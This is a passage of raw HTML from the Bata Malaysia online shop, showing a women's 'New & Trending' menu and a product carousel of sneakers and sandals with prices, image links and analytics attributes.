    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
